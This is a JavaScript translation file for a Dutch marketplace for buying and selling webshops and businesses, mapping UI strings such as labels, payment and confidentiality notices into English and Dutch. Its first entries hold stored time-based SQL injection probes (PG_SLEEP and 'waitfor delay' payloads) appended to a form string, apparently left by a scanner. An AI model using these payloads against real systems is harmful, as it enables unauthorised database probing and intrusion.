window.translation.en['Bedankt voor uw intakeaanvraag.lyc4STSx\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.lyc4STSx\\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.lyc4STSx\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.lyc4STSx\\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.mO8ILqAd'] = "Bedankt voor uw intakeaanvraag.mO8ILqAd";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.mO8ILqAd'] = "Bedankt voor uw intakeaanvraag.mO8ILqAd";
window.translation.en['Bedankt voor uw intakeaanvraag.mhYMasZ4\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.mhYMasZ4\\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.mhYMasZ4\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.mhYMasZ4\\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.ppDl564j\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ppDl564j\\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.ppDl564j\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ppDl564j\\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.ujadTbi7\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ujadTbi7\\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.ujadTbi7\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ujadTbi7\\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.v1CIz9by\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.v1CIz9by\\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.v1CIz9by\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.v1CIz9by\\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.vMBSjUpB\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.vMBSjUpB\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vMBSjUpB\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.vMBSjUpB\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.vaz4IpYB\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.vaz4IpYB\\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vaz4IpYB\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.vaz4IpYB\\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.vggt4TiU'] = "Bedankt voor uw intakeaanvraag.vggt4TiU";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vggt4TiU'] = "Bedankt voor uw intakeaanvraag.vggt4TiU";
window.translation.en['Bedankt voor uw intakeaanvraag.wuF7vfcv\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.wuF7vfcv\\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.wuF7vfcv\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.wuF7vfcv\\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.xFY6LhUn\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.xFY6LhUn\\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.xFY6LhUn\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.xFY6LhUn\\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--";
window.translation.en['Bedrag'] = "Amount";
window.translation.nl_NL['Bedrag'] = "Bedrag";
window.translation.en['Bedrijf'] = "Company";
window.translation.nl_NL['Bedrijf'] = "Bedrijf";
window.translation.en['Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!'] = "Buy a company? Get in touch with 45,000 seller\/buyers!";
window.translation.nl_NL['Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!'] = "Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Bedrijfsadres'] = "Company Address";
window.translation.nl_NL['Bedrijfsadres'] = "Bedrijfsadres";
window.translation.en['Bedrijfsgegevens'] = "Company details";
window.translation.nl_NL['Bedrijfsgegevens'] = "Bedrijfsgegevens";
window.translation.en['Bedrijfsnaam'] = "Company name";
window.translation.nl_NL['Bedrijfsnaam'] = "Bedrijfsnaam";
window.translation.en['Bedrijfsprofiel'] = "Company Profile";
window.translation.nl_NL['Bedrijfsprofiel'] = "Bedrijfsprofiel";
window.translation.en['Bedrijfswaardering'] = "Company valuation";
window.translation.nl_NL['Bedrijfswaardering'] = "Bedrijfswaardering";
window.translation.en['Bedrijven'] = "Businesses";
window.translation.nl_NL['Bedrijven'] = "Bedrijven";
window.translation.en['Bedrijven te koop gezocht'] = "Companies wanted";
window.translation.nl_NL['Bedrijven te koop gezocht'] = "Bedrijven te koop gezocht";
window.translation.en['Beheren'] = "To manage";
window.translation.nl_NL['Beheren'] = "Beheren";
window.translation.en['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken'] = "View <a href=\\\"\/services&quot ;>here <\/a> How we work";
window.translation.nl_NL['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken'] = "Bekijk <a href=\\\"\/onze-diensten\/hoe-werkt-het\\\">hier<\/a> hoe wij werken";
window.translation.en['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken.'] = "Read <a href=\\\"\/services\\\">here<\/a> how we work.";
window.translation.nl_NL['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken.'] = "Bekijk <a href=\\\"\/onze-diensten\/hoe-werkt-het\\\">hier<\/a> hoe wij werken.";
window.translation.en['Bel mij terug'] = "Call Me";
window.translation.nl_NL['Bel mij terug'] = "Bel mij terug";
window.translation.en['Bepaal de waarde'] = "Determine the value";
window.translation.nl_NL['Bepaal de waarde'] = "Bepaal de waarde";
window.translation.en['Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie</b>!'] = "Reach over 45,000 buyers and sellers with a &lt;b&gt;Search Ad&lt;\/b&gt;!";
window.translation.nl_NL['Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie</b>!'] = "Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie<\/b>!";
window.translation.en['Bericht'] = "Message";
window.translation.nl_NL['Bericht'] = "Bericht";
window.translation.en['Bericht sturen'] = "Send a message";
window.translation.nl_NL['Bericht sturen'] = "Bericht sturen";
window.translation.en['Berichten'] = "Messages";
window.translation.nl_NL['Berichten'] = "Berichten";
window.translation.en['Beschikbaar op aanvraag'] = "Available on request";
window.translation.nl_NL['Beschikbaar op aanvraag'] = "Beschikbaar op aanvraag";
window.translation.en['Bestaat sinds'] = "Exists since";
window.translation.nl_NL['Bestaat sinds'] = "Bestaat sinds";
window.translation.en['Beste koper en verkoper, de toegang is verleend en u bent nu in contact'] = "Best buyer and seller, the access has been granted and you are now in contact";
window.translation.nl_NL['Beste koper en verkoper, de toegang is verleend en u bent nu in contact'] = "Beste koper en verkoper, de toegang is verleend en u bent nu in contact";
window.translation.en['Bestellen voor € 1.500,-'] = "Order for \u20ac 1.500,-";
window.translation.nl_NL['Bestellen voor € 1.500,-'] = "Bestellen voor \u20ac 1.500,-";
window.translation.en['Betaal per'] = "Pey per";
window.translation.nl_NL['Betaal per'] = "Betaal per";
window.translation.en['Betaald'] = "Paid";
window.translation.nl_NL['Betaald'] = "Betaald";
window.translation.en['Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact'] = "You can pay by business invoice, with iDeal, credit card, Paypal or Bancontact";
window.translation.nl_NL['Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact'] = "Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact";
window.translation.en['Bevestigen'] = "To confirm";
window.translation.nl_NL['Bevestigen'] = "Bevestigen";
window.translation.en['Bezoekadres'] = "Visiting address";
window.translation.nl_NL['Bezoekadres'] = "Bezoekadres";
window.translation.en['Bezoekers / maand'] = "Visitors \/ month";
window.translation.nl_NL['Bezoekers / maand'] = "Bezoekers \/ maand";
window.translation.en['Bezoekers per maand'] = "Visitors per month";
window.translation.nl_NL['Bezoekers per maand'] = "Bezoekers per maand";
window.translation.en['Bij dit profiel is Analytics data beschikbaar'] = "Analytics data is available for this profile";
window.translation.nl_NL['Bij dit profiel is Analytics data beschikbaar'] = "Bij dit profiel is Analytics data beschikbaar";
window.translation.en['Bij dit profiel ziet u direct de url'] = "With this profile you will immediately see the url";
window.translation.nl_NL['Bij dit profiel ziet u direct de url'] = "Bij dit profiel ziet u direct de url";
window.translation.en['Bij dit profiel zijn extra bestanden geplaatst'] = "Additional files have been added to this profile";
window.translation.nl_NL['Bij dit profiel zijn extra bestanden geplaatst'] = "Bij dit profiel zijn extra bestanden geplaatst";
window.translation.en['Bij profielen met de melding ‘Beschikbaar op aanvraag’ dient u eerst toestemming van de verkoper af te wachten.'] = "For profiles with the message \\'Available on request\\', you must first wait for permission from the seller.";
window.translation.nl_NL['Bij profielen met de melding ‘Beschikbaar op aanvraag’ dient u eerst toestemming van de verkoper af te wachten.'] = "Bij profielen met de melding \u2018Beschikbaar op aanvraag\u2019 dient u eerst toestemming van de verkoper af te wachten.";
window.translation.en['Bijlage(n) ontvangen'] = "Attachment(s) received";
window.translation.nl_NL['Bijlage(n) ontvangen'] = "Bijlage(n) ontvangen";
window.translation.en['Bouwmaterialen'] = "Construction materials";
window.translation.nl_NL['Bouwmaterialen'] = "Bouwmaterialen";
window.translation.en['Branche'] = "Industry";
window.translation.nl_NL['Branche'] = "Branche";
window.translation.en['Brutowinst'] = "Gross profit";
window.translation.nl_NL['Brutowinst'] = "Brutowinst";
window.translation.en['CCV Shop'] = "CCV Shop";
window.translation.nl_NL['CCV Shop'] = "CCV Shop";
window.translation.en['CPC'] = "CPC";
window.translation.nl_NL['CPC'] = "CPC";
window.translation.en['Combinatie'] = "Combination";
window.translation.nl_NL['Combinatie'] = "Combinatie";
window.translation.en['Combinatie van bovenstaande'] = "Combination of the above";
window.translation.nl_NL['Combinatie van bovenstaande'] = "Combinatie van bovenstaande";
window.translation.en['Commercie & Matching'] = "Marketing & Matching ";
window.translation.nl_NL['Commercie & Matching'] = "Commercie & Matching";
window.translation.en['Computers'] = "Computers";
window.translation.nl_NL['Computers'] = "Computers";
window.translation.en['Contact'] = "Contact";
window.translation.nl_NL['Contact'] = "Contact";
window.translation.en['Contact met'] = "Contact with";
window.translation.nl_NL['Contact met'] = "Contact met";
window.translation.en['Contact opnemen'] = "Contact";
window.translation.nl_NL['Contact opnemen'] = "Contact opnemen";
window.translation.en['Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.'] = "Please check your SPAM folder if you have not received a password.";
window.translation.nl_NL['Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.'] = "Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.";
window.translation.en['Datum'] = "Date";
window.translation.nl_NL['Datum'] = "Datum";
window.translation.en['Datum gestart'] = "Date started";
window.translation.nl_NL['Datum gestart'] = "Datum gestart";
window.translation.en['De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.'] = "The intake is not mandatory: You can also immediately create a sales profile via the Direct registration option.";
window.translation.nl_NL['De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.'] = "De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.";
window.translation.en['De verkoper heeft helaas besloten om u geen toegang te verlenen'] = "Unfortunately, the seller has decided not to grant you access";
window.translation.nl_NL['De verkoper heeft helaas besloten om u geen toegang te verlenen'] = "De verkoper heeft helaas besloten om u geen toegang te verlenen";
window.translation.en['De waarde van uw webshop'] = "The value of your webshop";
window.translation.nl_NL['De waarde van uw webshop'] = "De waarde van uw webshop";
window.translation.en['De webshop url'] = "The URL webshop";
window.translation.nl_NL['De webshop url'] = "De webshop url";
window.translation.en['Details 1 webshop inzien'] = "View details 1 webshop";
window.translation.nl_NL['Details 1 webshop inzien'] = "Details 1 webshop inzien";
window.translation.en['Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.'] = "This advertisement has been taken from the sale, so you cannot respond.";
window.translation.nl_NL['Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.'] = "Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.";
window.translation.en['Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.'] = "These files can only be seen for buyers with whom you have agreed a confidentiality statement.";
window.translation.nl_NL['Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.'] = "Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.";
window.translation.en['Deze blijven <u>anoniem</u> totdat u per potentiële koper zelf besluit om toegang te verlenen.'] = "These remain <u> anonymous <\/u> until you decide to grant access per potential buyer.";
window.translation.nl_NL['Deze blijven <u>anoniem</u> totdat u per potentiële koper zelf besluit om toegang te verlenen.'] = "Deze blijven <u>anoniem<\/u> totdat u per potenti\u00eble koper zelf besluit om toegang te verlenen.";
window.translation.en['Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.'] = "This free valuation is indicative and no rights can be derived from it.";
window.translation.nl_NL['Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.'] = "Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.";
window.translation.en['Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring'] = "This information is only shared after your approval and signing of a confidentiality statement";
window.translation.nl_NL['Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring'] = "Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring";
window.translation.en['Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik'] = "This person has been blocked after not providing personal data or after reports of abuse";
window.translation.nl_NL['Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik'] = "Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik";
window.translation.en['Deze verkoper keurt met de hand goed, motiveer uw aanvraag'] = "This seller approves by hand, motivate your application";
window.translation.nl_NL['Deze verkoper keurt met de hand goed, motiveer uw aanvraag'] = "Deze verkoper keurt met de hand goed, motiveer uw aanvraag";
window.translation.en['Deze wordt gepubliceerd in de sectie ‘Gezocht’ op het publieke deel van WebshopOvername.nl,'] = "This is published in the section \\'Wanted\\' on the public part of WebshopOvername.nl,";
window.translation.nl_NL['Deze wordt gepubliceerd in de sectie ‘Gezocht’ op het publieke deel van WebshopOvername.nl,'] = "Deze wordt gepubliceerd in de sectie \u2018Gezocht\u2019 op het publieke deel van WebshopOvername.nl,";
window.translation.en['Dieren'] = "Animals";
window.translation.nl_NL['Dieren'] = "Dieren";
window.translation.en['Direct beschikbaar voor full members'] = "Immediately available for full members";
window.translation.nl_NL['Direct beschikbaar voor full members'] = "Direct beschikbaar voor full members";
window.translation.en['Direct inschrijven'] = "Register ";
window.translation.nl_NL['Direct inschrijven'] = "Direct inschrijven";
window.translation.en['Direct reageren'] = "Respond immediately";
window.translation.nl_NL['Direct reageren'] = "Direct reageren";
window.translation.en['Documenten'] = "Documents";
window.translation.nl_NL['Documenten'] = "Documenten";
window.translation.en['Doe een bod'] = "Doe een bod";
window.translation.nl_NL['Doe een bod'] = "Doe een bod";
window.translation.en['Domein'] = "Domain";
window.translation.nl_NL['Domein'] = "Domein";
window.translation.en['Domein Kenmerken'] = "Domain Characteristics";
window.translation.nl_NL['Domein Kenmerken'] = "Domein Kenmerken";
window.translation.en['Domein- / bedrijfsnaam'] = "Domain or Company";
window.translation.nl_NL['Domein- / bedrijfsnaam'] = "Domein- \/ bedrijfsnaam";
window.translation.en['Domeinen'] = "Domains";
window.translation.nl_NL['Domeinen'] = "Domeinen";
window.translation.en['Domeinen te koop'] = "Domains for sale";
window.translation.nl_NL['Domeinen te koop'] = "Domeinen te koop";
window.translation.en['Domeinnaam'] = "Domain Name";
window.translation.nl_NL['Domeinnaam'] = "Domeinnaam";
window.translation.en['Domeinnamen, voorraad en overige activa'] = "Domain names, inventory and other assets";
window.translation.nl_NL['Domeinnamen, voorraad en overige activa'] = "Domeinnamen, voorraad en overige activa";
window.translation.en['Doorsturen aan'] = "Forward";
window.translation.nl_NL['Doorsturen aan'] = "Doorsturen aan";
window.translation.en['Download onze e-books'] = "Download our e-books";
window.translation.nl_NL['Download onze e-books'] = "Download onze e-books";
window.translation.en['Dropshipping'] = "Dropshipping";
window.translation.nl_NL['Dropshipping'] = "Dropshipping";
window.translation.en['Drupal'] = "Drupal";
window.translation.nl_NL['Drupal'] = "Drupal";
window.translation.en['E-Mail'] = "E-mail";
window.translation.nl_NL['E-Mail'] = "E-Mail";
window.translation.en['E-mail'] = "E-mail";
window.translation.nl_NL['E-mail'] = "E-mail";
window.translation.en['E-mail Adres'] = "E-mail address";
window.translation.nl_NL['E-mail Adres'] = "E-mail Adres";
window.translation.en['Een goede start voor uw onderhandeling'] = "A good start for your negotiation";
window.translation.nl_NL['Een goede start voor uw onderhandeling'] = "Een goede start voor uw onderhandeling";
window.translation.en['Eenmalig'] = "Once";
window.translation.nl_NL['Eenmalig'] = "Eenmalig";
window.translation.en['Eenmalig betalen'] = "Eenmalig betalen";
window.translation.nl_NL['Eenmalig betalen'] = "Eenmalig betalen";
window.translation.en['Eenmalig reageren'] = "Onetime access";
window.translation.nl_NL['Eenmalig reageren'] = "Eenmalig reageren";
window.translation.en['Eenmanszaak'] = "Proprietorship";
window.translation.nl_NL['Eenmanszaak'] = "Eenmanszaak";
window.translation.en['Eigen beheer'] = "Under own management";
window.translation.nl_NL['Eigen beheer'] = "Eigen beheer";
window.translation.en['Electronica'] = "Electronics";
window.translation.nl_NL['Electronica'] = "Electronica";
window.translation.en['En reageer direct op profielen'] = "And respond directly to profiles";
window.translation.nl_NL['En reageer direct op profielen'] = "En reageer direct op profielen";
window.translation.en['Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.'] = "A password reset link has been emailed. You will usually receive this within a few minutes.";
window.translation.nl_NL['Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.'] = "Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.";
window.translation.en['Er is iets mis gegaan'] = "Something went wrong";
window.translation.nl_NL['Er is iets mis gegaan'] = "Er is iets mis gegaan";
window.translation.en['Er zijn fouten gevonden, graag alle verplichte velden invullen.'] = "Errors have been found, please fill in all required fields.";
window.translation.nl_NL['Er zijn fouten gevonden, graag alle verplichte velden invullen.'] = "Er zijn fouten gevonden, graag alle verplichte velden invullen.";
window.translation.en['Erotiek'] = "Erotics";
window.translation.nl_NL['Erotiek'] = "Erotiek";
window.translation.en['Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.'] = "Exclusive placement means that you only offer the webshop on Businessforsale.eu.";
window.translation.nl_NL['Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.'] = "Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.";
window.translation.en['Extra documentatie'] = "Extra documentation";
window.translation.nl_NL['Extra documentatie'] = "Extra documentatie";
window.translation.en['Extra informatie'] = "Extra information";
window.translation.nl_NL['Extra informatie'] = "Extra informatie";
window.translation.en['Extra opvallen in de inbox'] = "Stand out in the inbox";
window.translation.nl_NL['Extra opvallen in de inbox'] = "Extra opvallen in de inbox";
window.translation.en['Facturen'] = "Bills";
window.translation.nl_NL['Facturen'] = "Facturen";
window.translation.en['Factuurnummer'] = "Invoice number";
window.translation.nl_NL['Factuurnummer'] = "Factuurnummer";
window.translation.en['File geplaatst'] = "File";
window.translation.nl_NL['File geplaatst'] = "File geplaatst";
window.translation.en['File niet geplaatst'] = "File not saved";
window.translation.nl_NL['File niet geplaatst'] = "File niet geplaatst";
window.translation.en['Filteren'] = "Filter";
window.translation.nl_NL['Filteren'] = "Filteren";
window.translation.en['Financi&euml;le gegevens'] = "Financi & euml; le data";
window.translation.nl_NL['Financi&euml;le gegevens'] = "Financi&euml;le gegevens";
window.translation.en['Financieel'] = "Financial";
window.translation.nl_NL['Financieel'] = "Financieel";
window.translation.en['Fulfillment'] = "Fulfillment ";
window.translation.nl_NL['Fulfillment'] = "Fulfillment";
window.translation.en['Full Member worden'] = "Become a Full Member";
window.translation.nl_NL['Full Member worden'] = "Full Member worden";
window.translation.en['Full Membership'] = "Full Membership";
window.translation.nl_NL['Full Membership'] = "Full Membership";
window.translation.en['Full members zien direct'] = "Full members see immediately";
window.translation.nl_NL['Full members zien direct'] = "Full members zien direct";
window.translation.en['Full memberships worden niet automatisch verlengd.'] = "Full memberships are not automatically renewed.";
window.translation.nl_NL['Full memberships worden niet automatisch verlengd.'] = "Full memberships worden niet automatisch verlengd.";
window.translation.en['Ga dan naar uw account en bekijk uw facturen'] = "Then go to your account and view your invoices";
window.translation.nl_NL['Ga dan naar uw account en bekijk uw facturen'] = "Ga dan naar uw account en bekijk uw facturen";
window.translation.en['Ga nu verder met:'] = "Now continue with:";
window.translation.nl_NL['Ga nu verder met:'] = "Ga nu verder met:";
window.translation.en['Ga verder'] = "Continue";
window.translation.nl_NL['Ga verder'] = "Ga verder";
window.translation.en['Gebaseerd op prognoses'] = "Based on forecasts";
window.translation.nl_NL['Gebaseerd op prognoses'] = "Gebaseerd op prognoses";
window.translation.en['Gebruik deze chat om kennis te maken en elkaar vragen te stellen'] = "Use this chat to get acquainted and ask each other questions";
window.translation.nl_NL['Gebruik deze chat om kennis te maken en elkaar vragen te stellen'] = "Gebruik deze chat om kennis te maken en elkaar vragen te stellen";
window.translation.en['Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar'] = "Give the results of recent years and a prediction for the current year";
window.translation.nl_NL['Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar'] = "Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar";
window.translation.en['Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:'] = "Give your e-mail and we will send you a one-off link to manage your data:";
window.translation.nl_NL['Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:'] = "Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:";
window.translation.en['Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.'] = "State in as much detail as possible what you are looking for and what specifications the desired acquisition candidate must meet.";
window.translation.nl_NL['Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.'] = "Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.";
window.translation.en['Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.'] = "Have you not received an e-mail and do you think this is incorrect? Then get in touch.";
window.translation.nl_NL['Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.'] = "Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.";
window.translation.en['Geen interesse'] = "Not interested";
window.translation.nl_NL['Geen interesse'] = "Geen interesse";
window.translation.en['Gegevens van de te verkopen webshop / onderneming'] = "Data from the webshop \/ company to be sold";
window.translation.nl_NL['Gegevens van de te verkopen webshop / onderneming'] = "Gegevens van de te verkopen webshop \/ onderneming";
window.translation.en['Geheimhoudingsverklaring'] = "Confidentiality agreement";
window.translation.nl_NL['Geheimhoudingsverklaring'] = "Geheimhoudingsverklaring";
window.translation.en['Geheimhoudingsverklaring bevestigd'] = "Non-disclosure agreement confirmed";
window.translation.nl_NL['Geheimhoudingsverklaring bevestigd'] = "Geheimhoudingsverklaring bevestigd";
window.translation.en['Geheimhoudingsverklaring getekend door'] = "Confidentiality signed by";
window.translation.nl_NL['Geheimhoudingsverklaring getekend door'] = "Geheimhoudingsverklaring getekend door";
window.translation.en['Gemiddeld (ik kan met enige moeite wisselen van leverancier)'] = "Average (I can switch suppliers with some effort)";
window.translation.nl_NL['Gemiddeld (ik kan met enige moeite wisselen van leverancier)'] = "Gemiddeld (ik kan met enige moeite wisselen van leverancier)";
window.translation.en['Gemiddeld (met een inwerkperiode ben ik te vervangen)'] = "Average (I can be replaced with a training period)";
window.translation.nl_NL['Gemiddeld (met een inwerkperiode ben ik te vervangen)'] = "Gemiddeld (met een inwerkperiode ben ik te vervangen)";
window.translation.en['Gemiddelde conversie'] = "Average conversion";
window.translation.nl_NL['Gemiddelde conversie'] = "Gemiddelde conversie";
window.translation.en['Geplaatst op'] = "Date added";
window.translation.nl_NL['Geplaatst op'] = "Geplaatst op";
window.translation.en['Geregistreerd'] = "Registered";
window.translation.nl_NL['Geregistreerd'] = "Geregistreerd";
window.translation.en['Geregistreerde kopers hebben meer filtermogelijkheden'] = "Registered buyers have more filter options";
window.translation.nl_NL['Geregistreerde kopers hebben meer filtermogelijkheden'] = "Geregistreerde kopers hebben meer filtermogelijkheden";
window.translation.en['Geschatte data geleverd door externe leverancier'] = "Estimated data provided by third party supplier";
window.translation.nl_NL['Geschatte data geleverd door externe leverancier'] = "Geschatte data geleverd door externe leverancier";
window.translation.en['Geverifieerd'] = "Verified";
window.translation.nl_NL['Geverifieerd'] = "Geverifieerd";
window.translation.en['Gevonden'] = "Found";
window.translation.nl_NL['Gevonden'] = "Gevonden";
window.translation.en['Gewenste omzet'] = "Required revenue";
window.translation.nl_NL['Gewenste omzet'] = "Gewenste omzet";
window.translation.en['Gewenste transactie'] = "Desired transaction";
window.translation.nl_NL['Gewenste transactie'] = "Gewenste transactie";
window.translation.en['Ging er iets mis tijdens de betaling?'] = "Did something go wrong during the payment?";
window.translation.nl_NL['Ging er iets mis tijdens de betaling?'] = "Ging er iets mis tijdens de betaling?";
window.translation.en['Gratis aanmelden'] = "Sign Up for Free";
window.translation.nl_NL['Gratis aanmelden'] = "Gratis aanmelden";
window.translation.en['Gratis aanmelden als'] = "Sign Up for Free as ";
window.translation.nl_NL['Gratis aanmelden als'] = "Gratis aanmelden als";
window.translation.en['Gratis bezoekers'] = "Free visitors";
window.translation.nl_NL['Gratis bezoekers'] = "Gratis bezoekers";
window.translation.en['Gratis overeenkomsten'] = "Free contract templates";
window.translation.nl_NL['Gratis overeenkomsten'] = "Gratis overeenkomsten";
window.translation.en['Gratis reageren'] = "Free Respond";
window.translation.nl_NL['Gratis reageren'] = "Gratis reageren";
window.translation.en['Gratis registreren'] = "Free registration";
window.translation.nl_NL['Gratis registreren'] = "Gratis registreren";
window.translation.en['Gratis waardebepaling'] = "Free valuation";
window.translation.nl_NL['Gratis waardebepaling'] = "Gratis waardebepaling";
window.translation.en['Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)'] = "Large (the webshop depends on my unique knowledge and network)";
window.translation.nl_NL['Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)'] = "Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)";
window.translation.en['Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)'] = "Large (I can\\'t switch suppliers without risking my business)";
window.translation.nl_NL['Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)'] = "Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)";
window.translation.en['Handmatige verwerking'] = "Manual Processing";
window.translation.nl_NL['Handmatige verwerking'] = "Handmatige verwerking";
window.translation.en['Heeft u al een onderneming?'] = "Do you already have a business?";
window.translation.nl_NL['Heeft u al een onderneming?'] = "Heeft u al een onderneming?";
window.translation.en['Heeft u personeel'] = "Do you have staff";
window.translation.nl_NL['Heeft u personeel'] = "Heeft u personeel";
window.translation.en['Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het'] = "Do you have questions about your payment? please contact us at 020-2184499 or the";
